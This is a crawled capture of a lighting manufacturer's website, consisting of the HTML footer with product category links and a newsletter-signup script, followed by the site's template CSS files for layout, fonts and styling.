            <li><a href="https://www.raynaled.com/products-category/smart-switch">Smart Switch</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/Smart-COB-Light">Smart COB Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/Track-Light">Track Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/LED-Linear-Blade-Light">LED Linear Blade Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/LED-Surface-Down-light">LED Surface Down Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/Twin-COB-Light">Twin COB Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/HOTEL-DND-PANEL">Hotel DND Panel</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-down-light">LED Down Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-cylinder-light">LED Cylinder Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-surface-panel-light">LED Surface Panel Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/clean-room-light">Clean Room Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-flame-proof-light">LED Flame Proof Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/cob-light">COB Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/hanging-profile-light">Hanging Profile Light</a></li>

            
          </ul>

        </div>

      </div>







      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

          <label class="widget-title">Social Links</label>

            

            <div class="ls_socialicon_wrapper">

                <ul>

                    <li><a href="https://www.facebook.com/raynaled" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>

                    <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>

                    <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                    <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                    <li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>

                </ul>

            </div>

            

            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3671.831530795284!2d72.54577877505248!3d23.02995711605305!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x395e84936602e7f3%3A0xc03a3399450f752c!2sRAYNA%20INDUSTRIES!5e0!3m2!1sen!2sin!4v1688461916128!5m2!1sen!2sin" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

            

            
      </div>



    </div>

  </div>

</div>

<!--top footer end-->

<!--footer start-->

<div class="ls_footer_wrapper">

  <div class="container">

    <div class="row">

      <div class="col-lg-12 col-md-12 col-sm-5 col-xs-6">

        <div class="ls_copyright">

          <p>Copyright ©2024 Rayna Industries | All Rights Reserved</p>

        </div>

      </div>

      <!--<div class="col-lg-6 col-md-6 col-sm-5 col-xs-6">-->

      <!--  <div class="ls_copyright">-->

      <!--    <p>Made With <i class="fa fa-heart"></i> BY <a class="footer-threadbit-color" href="https://www.doodosoft.com">doodosoft</a></p>-->

      <!--  </div>-->

      <!--</div>-->

    </div>

  </div>

</div>

<!--footer end-->



</div>

<!--script start-->

<!-- <script src="vhttps://www.raynaled.com/assets//js/mixitup.min.js" type="text/javascript"></script> -->

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/jquery.themepunch.tools.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/jquery.themepunch.revolution.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.migration.min.js"></script>

 <script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.actions.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.kenburn.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.layeranimation.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.navigation.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.parallax.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.slideanims.min.js"></script>

<script defer  src="https://www.raynaled.com/assets//js/bootstrap.min.js" type="text/javascript"></script>

<script defer  src="https://www.raynaled.com/assets//js/owl.carousel.min.js" type="text/javascript"></script>

<!--<script src="js/jQuery.scrollSpeed.js" type="text/javascript"></script>-->

<script defer  src="https://www.raynaled.com/assets//js/custom.js" type="text/javascript"></script>



</body>

</html>

 <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>

<script type="text/javascript">

  $("#subscsubmit").click(function(){

  var email = $('#email').val();          

  if(email != '') {

      $.ajax({

      method : 'post',

      url : "https://www.raynaled.com/contact/subsc",

      data :  {'email' : email,},

       }).done(function(resp){

            document.getElementById("msgs").style.color = "green";

            document.getElementById("msgs").innerHTML = "Thank you for Subscribe Rayna Industries";

            $('#email').val('');

       });

    }else{

      document.getElementById("msgs").style.color = "red";

      document.getElementById("msgs").innerHTML = "Please Fill The  Email Address";

    }

  });

  

  

  $("#dropdownbtn").click(function () {

       $('#sub_menu_drop').toggle();

  });







</script>

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/main.css
body_size: -298
content:
/**import main css**/
@import url("bootstrap.min.css");
@import url("font-awesome.min.css");
@import url("owl.carousel.min.css");
@import url("animate.css");
@import url("layers.css");
@import url("navigation.css");
@import url("settings.css");
@import url("noneed.css");
@import url("mixitup.css");
@import url("fonts.css");
@import url("style.css");


--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/noneed.css
body_size: 1684
content:
000000.footer,.header,.tp-infoicon,.tp-smallinfo,a.button i{position:relative}.button,.content a,.content p,.history a,footer a,p a,p a:visited{text-decoration:none}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.toolpad *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.clearfix{clear:both;width:100%;display:block}html{font-family:Roboto,sans-serif}body,p{font-family:Roboto,sans-serif;font-size:16px;line-height:26px;color:black!important;}body{font-weight:400}.content{max-width:1240px;margin:auto}p{font-weight:300;overflow-x:hidden}h1{line-height:60px;font-size:50px;pading:5px 15px}h2{font-size:33px;line-height:45px;font-weight:500;color:#292e31}label{color:#fff600;font-size:15px;font-weight:200;line-height:40px;margin-right:25px;min-width:150px;display:inline-block;text-align:left}.button,a.button i{font-weight:400;color:#000}.button,.logo{display:block}.small-history{text-align:center;margin:50px auto;max-width:760px}.footer,.header{line-height:50px;z-index:300}.logo{background-image:url(../images/logo.png);width:211px;height:38px;margin-top:10px;margin-left:30px;background-size:contain;background-repeat:no-repeat;background-position:left center}.tp-infoicon,.tp-infoicon i{height:40px;text-align:center}.button{background:#fff600;font-size:18px;line-height:50px;margin:0;padding:0 20px;transition:color .2s;-webkit-transition:color .2s}a.button i{font-size:36px;top:10px;margin-right:7px;transition:color .2s;-webkit-transition:color .2s}.button:hover,a.button:hover i{color:#fff600}.button:hover{background:#000}.header .button{background:0 0;color:#000;font-weight:300!important}.header .button:hover{background:#fff600;color:#000}.header .button:hover i{color:#000}.tp-infoicon i{color:rgba(33,42,64,.5);background-color:rgba(0,0,0,0);font-size:20px;border:2px solid rgba(33,42,64,.05);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;width:100%;line-height:37px;margin:0!important;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-ms-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.tp-infoicon{display:inline-block;width:40px;margin:0}.textaligncenter{text-align:center}.tp-smallinfo{color:rgba(33,42,64,.5);margin-bottom:10px;display:block;font-weight:500;font-size:18px;margin-top:25px}[class*=" md-"],[class^=md-]{display:inline-block;font:normal normal normal 14px/1 'Material Design Iconic Font';font-size:inherit;speak:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tp-headicon{color:#fff;font-size:40px!important;line-height:60px!important;background:#d50000;width:60px;height:60px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:20px}.history,.history p{font-size:16px;font-weight:400}.history{padding:95px 30px 80px;text-align:center;max-width:1240px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;margin:auto}.bottom-history,.example-list,.footerwidget,.hover-cover,.social li a,footer{box-sizing:border-box}.history p{color:#3f4549}p.history_count{color:#fff;font-size:33px;background:#000;display:inline-block;width:40px;height:40px;line-height:40px;font-weight:400;margin:0 0 10px}.history_title{font-size:33px;font-weight:500;margin:0 0 40px;color:#000}.history a{color:#000;background:#fff600}p a,p a:visited{color:#d50000;font-weight:700}p a:hover{text-decoration:underline}.history a:hover{background:#000;color:#fff600}hr{width:90px;height:2px;background:#ddd;border:none;margin:60px auto}.example-table{background:#f5f7f9;padding:50px;border-top:1px solid #e8ebee;border-bottom:1px solid #e8ebee}.filter{display:block;float:left;width:20%;text-align:right}.example-list{display:inline-block;width:80%;padding:0 0 0 50px;float:right}.filter li,.filter ul{list-style:none}.filter li{color:rgba(41,46,49,.5);margin-right:5px;padding:0 15px 0 10px;line-height:25px;font-size:16px;font-weight:700;font-family:Roboto,sans-serif;background:rgba(0,0,0,0);margin-bottom:5px;width:100%;display:block;cursor:pointer}.filter li.selected,.filter li:hover{color:#000}.example-list .img-wrapper{display:block;vertical-align:top;margin:0 15px 15px 0;float:left;position:relative;box-sizing:border-box}.example-list img{display:block;vertical-align:top;width:100%}.hover-cover{color:#6f7c82;font-weight:400;font-family:Roboto,sans-serif;font-size:16px;line-height:26px;opacity:0;visibility:hidden;position:absolute;top:5%;left:5%;width:90%;height:90%;background:#fff;padding:20px;text-align:center;text-transform:uppercase}footer,footer a:hover{color:#fff}footer{background:#2d3032;width:100%;padding:50px 150px}footer h3{color:#b7bdc0;font-size:17px;line-height:20px;font-weight:700;letter-spacing:0;margin-bottom:19px}footer,footer a{color:rgba(183,189,192,.5);font-weight:500;cursor:pointer}footer a{display:block}.footer_inner{max-width:1240px;margin:auto}.footerwidget{width:25%;padding:0 20px;float:left}.bottom-history{min-width:0;padding:50px 25px!important;margin:0 auto!important;width:100%;max-width:none!important}.bottom-history p{max-width:760px;margin:auto}.bottom-history a,.bottom-history a:visited{text-decoration:none!important;color:#d50000;font-weight:700}.bottom-history a:hover{text-decoration:underline!important}@media (max-width:1124px){.bottom-history-wrap{display:block}.bottom-history{display:block;float:none!important;width:100%!important;max-width:none!important}}.social li,.social li a{display:inline-block;padding:0}.social ul{margin:0;padding:0}.social li{margin:0 7px 0 0}.social li:last-child{margin-right:0}.social li a{width:40px;height:40px;opacity:1;background:rgba(255,255,255,.05);margin:0 0 4px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.social li a:hover{border:0}.social .s_icon{float:left;font-size:20px;color:#bbb;color:rgba(255,255,255,.65);text-align:center;width:40px;line-height:40px}.sidebar_widget.social li a:hover .s_icon,.social li a:hover .s_icon{color:#fff}.sidebar_widget.social ul li a.so_facebook:hover,.social ul li a.so_facebook:hover{background:#4672b3}.sidebar_widget.social ul li a.so_twitter:hover,.social ul li a.so_twitter:hover{background:#099bcc}.sidebar_widget.social ul li a.so_gplus:hover,.social ul li a.so_gplus:hover{background:#da4a38}.sidebar_widget .social li a{background:#eee}.sidebar_widget .social .s_icon{color:#555}.localwarning{visibility:hidden;position:fixed;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:100000;top:0;left:0}.localwarningadvert,.localwarningimage{width:800px;top:50%;left:50%;margin-left:-400px;position:absolute}.localwarningimage{height:600px;margin-top:-450px;background:url(https://templatebundle.net/) #fff;box-shadow:0 0 20px 10px rgba(0,0,0,.3);background-size:contain}.localwarningadvert{cursor:pointer;height:200px;margin-top:150px;background:url(https://templatebundle.net/) #fff;box-shadow:0 20px 20px 10px rgba(0,0,0,.3);background-size:contain}.localwarningclose{position:absolute;color:#fff;font-size:25px;top:30px;right:30px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/mixitup.css
body_size: 190
content:
.container:after,.control,.gap,.mix,.mix:before{display:inline-block}body,html{height:100%;}*,:after,:before{box-sizing:border-box}.controls{padding:1rem;background:#333;font-size:.1px}.control{position:relative;width:2.7rem;height:2.7rem;background:#444;cursor:pointer;font-size:.1px;color:#fff;transition:background 150ms}.control[data-filter]:after,.control[data-sort]:after{position:absolute;width:10px;height:10px;top:calc(50% - 6px);left:calc(50% - 6px);content:''}.control:hover{background:#3f3f3f}.control[data-filter]:after{border:2px solid currentColor;border-radius:2px;background:currentColor;transition:background-color 150ms,border-color 150ms}.control[data-sort]:after{border-top:2px solid;border-left:2px solid;transform:translateY(1px) rotate(45deg)}.control[data-sort*=":desc"]:after{transform:translateY(-4px) rotate(-135deg)}.mixitup-control-active,.mixitup-control-active[data-filter]:after{background:0 0}.control:first-of-type{border-radius:3px 0 0 3px}.control:last-of-type{border-radius:0 3px 3px 0}.control[data-filter]+.control[data-sort]{margin-left:.75rem}.control[data-filter=".green"]{color:#91e6c7}.control[data-filter=".blue"]{color:#5ecdde}.control[data-filter=".pink"]{color:#d595aa}.control[data-filter=none]{color:#2f2f2f}.container:after{content:'';width:100%}.gap,.mix{vertical-align:top;width:calc(100%/2 - (((2 - 1) * 1rem)/ 2))}.mix{background:#fff;border-top:.5rem solid currentColor;border-radius:2px;margin-bottom:1rem;position:relative}.mix:before{content:'';padding-top:56.25%}.mix.green{color:#91e6c7}.mix.pink{color:#d595aa}.mix.blue{color:#5ecdde}@media screen and (min-width:541px){.gap,.mix{width:calc(100%/3 - (((3 - 1) * 1rem)/ 3))}}@media screen and (min-width:961px){.gap,.mix{width:calc(100%/4 - (((4 - 1) * 1rem)/ 4))}}@media screen and (min-width:1281px){.gap,.mix{width:calc(100%/5 - (((5 - 1) * 1rem)/ 5))}}

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/fonts.css
body_size: -3
content:
@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-ExtraBold.eot);src:url(../fonts/opensans/OpenSans-ExtraBoldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-ExtraBold.svg) format("svg"),url(../fonts/opensans/OpenSans-ExtraBold.woff) format("woff"),url(../fonts/opensans/OpenSans-ExtraBold.ttf) format("ttf"),url(../fonts/opensans/OpenSans-ExtraBold.woff2) format("woff2");font-weight:800;font-style:extra-bold}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Bold.eot);src:url(../fonts/opensans/OpenSans-Boldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Bold.svg) format("svg"),url(../fonts/opensans/OpenSans-Bold.woff) format("woff"),url(../fonts/opensans/OpenSans-Bold.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Bold.woff2) format("woff2");font-weight:700;font-style:bold}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Semibold.eot);src:url(../fonts/opensans/OpenSans-Semiboldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Semibold.svg) format("svg"),url(../fonts/opensans/OpenSans-Semibold.woff) format("woff"),url(../fonts/opensans/OpenSans-Semibold.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Semibold.woff2) format("woff2");font-weight:600;font-style:semi-bold}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Regular.eot);src:url(../fonts/opensans/OpenSans-Regulard41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Regular.svg) format("svg"),url(../fonts/opensans/OpenSans-Regular.woff) format("woff"),url(../fonts/opensans/OpenSans-Regular.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Regular.woff2) format("woff2");font-weight:400;font-style:regular}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Light.eot);src:url(../fonts/opensans/OpenSans-Lightd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Light.svg) format("svg"),url(../fonts/opensans/OpenSans-Light.woff) format("woff"),url(../fonts/opensans/OpenSans-Light.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Light.woff2) format("woff2");font-weight:300;font-style:light}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Black.eot);src:url(https://templatebundle.net/#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Black.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Black.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Black.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Black.woff2) format("woff2");font-weight:900;font-style:#000}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Bold.eot);src:url(../fonts/merriwheather/Merriweather-Boldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Bold.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Bold.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Bold.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Bold.woff2) format("woff2");font-weight:700;font-style:bold}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Regular.eot);src:url(../fonts/merriwheather/Merriweather-Regulard41d.eot?#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Regular.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Regular.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Regular.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Regular.woff2) format("woff2");font-weight:400;font-style:regular}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Light.eot);src:url(../fonts/merriwheather/Merriweather-Lightd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Light.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Light.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Light.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Light.woff2) format("woff2");font-weight:300;font-style:light}

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/style.css
body_size: 9472
content:
/*
Copyright (c) 2021 
------------------------------------------------------------------
Template Name: lighting store

table of content:-
1.main css/body
2.header css/.ls_header_wrapper
3.menu css/.ls_menu_wrapper
4.slider css/.ls_main_slider_wrapper
5.product css/.ls_product_wrapper
6.featured product css/.ls_featuredproduct_wrapper
7.banner1 css/.ls_banner1_wrapper
8.banner2 css/.ls_banner2_wrapper
9.banner3 css/.ls_banner3_wrapper
10.newslatter css/.ls_newslatter_wrapper
11.top footer css/.ls_top_footer_wrapper
12.footer css/.ls_footer_wrapper
13.about page css/.ls_about_wrapper
14.product page css/.ls_inner_banner
15.contact page css/.ls_contact_info_wrapper
16.shop single page css/.ls_sidebar
17.blog page css/.ls_blog_wrapper
18.blog single page css/.ls_blog_wrapper.blog_single
19.error page css/.ls_error_wrapper
20.coming soon page css/.ls_commingsoon_wrapper
21.faq page css/.ls_faq_wrapper
22.cart page css/.ls_cart_wrapper
23.checkout page css/.ls_checkout_wrapper
24.categories page css/.ls_categories_wrapper
25.media css
------------------------------------------------------------------- */
/**main css start**/
body {

	font-size: 14px;
	line-height: 30px;
	color: #c4c5cb;
	font-family: 'Open Sans', sans-serif;
	position: relative;
	background: #ffffff !important;
	-webkit-font-smoothing: antialiased;
}

.container:after {
	display: inherit;
}

a {
	color: inherit;

}

a:hover,
a:focus {
	color: #35bfcc;
	text-decoration: none;
}

a:focus {
	outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: inherit;
	line-height: 1.1;
	color: black;
	font-family: 'Merriweather', serif;
}

label {
	/* width: 100%; */
	/* float: left; */
	color: #333333;
	/* font-size: 14px; */
	font-weight: 500;
	text-transform: capitalize;
}

.modal {
	position: fixed;
	z-index: 9999;
	display: none;
	-webkit-overflow-scrolling: touch;
	outline: 0;
	top: 50%;
	transform: translateY(-50%);
	bottom: auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.ls_loader {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: #ffffff;
	z-index: 999999;
}

.ls_loader .loader {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.ls_loader .loader span {
	width: 100px;
	height: 100px;
	display: inline-block;
}

.ls_menu_wrapper.fixed_header {
	position: fixed;
	top: 0;
	left: 0;
	background-color: #fff;
	right: 0;
	z-index: 9999;
	border-bottom: 1px solid rgb(53 191 204 / 19%);
}

.ls_main_wrapper {
	width: 100%;
	float: left;
}

.ls_btn {
	color: rgba(255, 255, 255, 1);
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	position: relative;
	overflow: hidden;
	background-color: #35bfcc;
	display: inline-block;
	z-index: 1;
	min-width: 150px;
	text-align: center;
	border-radius: 5px;
}

.ls_btn a {
	width: 100%;
	z-index: 1;
	height: 50px;
	float: left;
	cursor: pointer;
	line-height: 50px;
	text-transform: capitalize;
	color: #ffffff;
	padding: 0 50px;
	position: relative;
}

.ls_btn::before {
	content: '';
	position: absolute;
	top: 50px;
	left: -5px;
	width: 100%;
	height: 0;
	border-left: 100px solid transparent;
	border-right: 100px solid transparent;
	border-bottom: 190px solid rgba(255, 255, 255, 0.25);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.ls_btn::after {
	content: '';
	position: absolute;
	top: 50px;
	left: -5px;
	width: 100%;
	height: 0;
	border-left: 100px solid transparent;
	border-right: 100px solid transparent;
	border-bottom: 190px solid rgba(255, 255, 255, 0.25);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.ls_btn::after {
	-webkit-transition-delay: 0.2s;
	/* Safari */
	transition-delay: 0.2s;
}

.ls_btn:hover::before {
	opacity: 1;
	-webkit-transform: translate(0px, -190px);
	transform: translate(0px, -190px);
}

.ls_btn:hover::after {
	opacity: 1;
	-webkit-transform: translate(0px, -150px);
	transform: translate(0px, -150px);
}

.ls_hover {
	width: 100%;
	position: relative;
	float: left;
	overflow: hidden;
	border-radius: 5px;
}

.ls_hover:hover .ls_hover_wrapper {
	opacity: 1;
}

.ls_hover:hover .ls_hover_wrapper .overlay_center {
	bottom: 35%;
}

.ls_hover img {
	border-radius: 5px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_hover:hover img {
	transform: scale(1.2) rotate(5deg);
	-webkit-transform: scale(1.2) rotate(5deg);
	-moz-transform: scale(1.2) rotate(5deg);
	-ms-transform: scale(1.2) rotate(5deg);
	-o-transform: scale(1.2) rotate(5deg);
}

.ls_hover_wrapper {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.6);
	opacity: 0;
	border-radius: 5px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.overlay_center {
	position: inherit;
	left: 50%;
	bottom: 0;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.overlay_center a {
	width: 150px;
	display: inline-block;
	height: 55px;
	line-height: 55px;
	background-color: #ffffff;
	border-radius: 60px;
	color: #35bfcc;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	text-align: center;
}

.modal-content {
	width: 100%;
	float: left;
	position: relative;
}

.modal-content .modal-footer {
	position: absolute;
	left: 0;
	top: 0;
	border: none;
	z-index: 999;
}

.modal-body {
	width: 100%;
	float: left;
	max-height: calc(100vh - 200px);
	overflow-y: auto;
}

.modal-body .single_product.feature_product .fp_hover,
.modal-body .single_product.feature_product:hover .fp_hover {
	right: -5%;
	opacity: 1;
	visibility: visible;
	top: 0%;
}

.show-submenu {
	display: none;
}

/**main css end**/
/**header css start**/
.ls_header_wrapper {
	width: 100%;
	float: left;
	/*padding:20px 0 10px;*/
	padding: 5px 0 0px;
	background-color: #d9f3f5;
	border-bottom: 1px solid #f0f0f0;
}

.ls_header_wrapper,
.ls_socialicon_wrapper {
	/*width:100%;*/
	float: left;
	margin-top: 0px;
}

.ls_header_detail {
	width: 100%;
	float: left;
	margin-top: 40px;
}

.ls_socialicon_wrapper {
	padding: 14px 0;
}

.ls_header_detail .ls_header_ico,
.ls_header_detail .ls_header_pera {
	width: 100%;
	float: left;
}

.ls_header_ico span {
	width: 30px;
	height: 30px;
	float: left;
	text-align: center;
	line-height: 30px;
	background: #35bfcc;
	color: #ffffff;
	border-radius: 3px;
}

.ls_header_ico p {
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	color: #333333;
	margin: 0px;
}

.ls_header_pera p {
	text-transform: capitalize;
	margin: 0px;
	padding-top: 5px;
}

.ls_socialicon_wrapper ul {
	margin: 0;
	padding: 0;
	list-style: none;
	float: right;
}

.ls_socialicon_wrapper ul li {
	float: left;
	margin-right: 20px;
}

.ls_socialicon_wrapper ul li:last-child {
	margin-right: 0px;
}

.ls_socialicon_wrapper ul li a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: #35bfcc;
	display: inline-block;
	color: #ffffff;
	text-align: center;
	font-size: 18px;
	border-radius: 3px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_socialicon_wrapper ul li a:hover {
	color: #35bfcc;
	background: #e0fdff;
}

/**header css end**/
/**menu css start**/
.ls_menu_wrapper {
	width: 100%;
	float: left;
}

.ls_menu_wrapper .ls_menu {
	width: 100%;
	float: left;
	margin-top: 15px;
	;
}

.ls_menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.ls_menu ul li {
	float: left;
	margin-right: 40px;
	position: relative;
}

.ls_menu ul li a {
	font-size: 16px;
	display: inline-block;
	text-transform: capitalize;
	padding: 23px 0 23px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	position: relative;
	color: #333333;
}

.ls_menu ul li a:hover:after {
	right: 0;
}

.ls_menu ul li:last-child {
	margin-right: 0px;
}

.rev-btn.ls_btn:hover {
	color: #000000 !important;
}

.ls_menu ul li>.submenu {
	position: absolute;
	top: 75px;
	left: -15px;
	width: 250px;
	background-color: #35bfcc;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_menu ul li:hover>.submenu {
	left: 0;
	opacity: 1;
	visibility: visible;
}

.ls_menu ul li>.submenu>li {
	width: 100%;
	float: left;
	margin: 0px;
	text-align: left;
	border-bottom: solid 1px rgb(255 255 255 / 16%);
}

.ls_menu ul li>.submenu>li>a {
	color: #fff;
	width: 100%;
	float: left;
	padding: 15px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_menu ul li>.submenu>li>a:after {
	display: none;
}

.ls_menu ul li>.submenu>li>a:hover {
	background-color: #fff;
	color: #35bfcc;
}

.cart_wrapper {
	width: 100%;
	float: left;
}

.cart_wrapper ul {
	padding: 0;
	margin: 0;
	list-style: none;
	float: right;
}

.cart_wrapper ul li {
	float: left;
	margin-right: 20px;
	text-align: center;
}

.cart_wrapper ul li>a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	border: 2px solid #d9f3f5;
	display: inline-block;
	text-align: center;
	color: #555;
	font-size: 14px;
	position: relative;
	margin: 20px 0;
	border-radius: 3px;
}

.cart_wrapper ul li>a>span {
	position: absolute;
	top: -7px;
	right: -8px;
	width: 15px;
	height: 15px;
	border-radius: 15px;
	background-color: #35bfcc;
	color: #ffffff;
	font-size: 10px;
	line-height: 15px;
}

.cart_wrapper ul li:last-child {
	margin-right: 0px;
	border-bottom: none;
}

.search_wrapper {
	position: fixed;
	top: 0;
